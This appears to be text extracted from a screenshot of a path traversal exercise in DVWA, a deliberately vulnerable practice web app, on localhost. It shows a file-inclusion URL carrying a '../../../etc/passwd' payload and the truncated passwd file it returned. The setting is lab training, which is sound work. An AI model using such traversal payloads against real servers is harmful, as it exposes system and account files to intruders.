 Vulnerability: File Inclusion :: Da
Path Traversal | OWASP Founda
localhost:3309/vulnerabilities/fi/?page=../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/no
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/
DVWA
Home
Instructions
Setup / Reset DB